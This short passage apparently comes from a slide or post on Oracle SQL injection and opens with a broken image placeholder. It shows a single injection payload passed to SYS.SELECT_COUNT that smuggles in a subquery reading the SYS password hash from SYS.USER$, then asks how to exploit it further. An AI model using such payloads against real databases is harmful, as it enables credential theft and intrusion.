 Macintosh PICT
image format
is not supported

Exploiting this….

• SELECT SYS.SELECT_COUNT('SYS" AND OBJECT_NAME = (SELECT PASSWORD FROM SYS.USER$ WHERE NAME="SYS")--') FROM DUAL;

Just returns 0!

How do we exploit this then?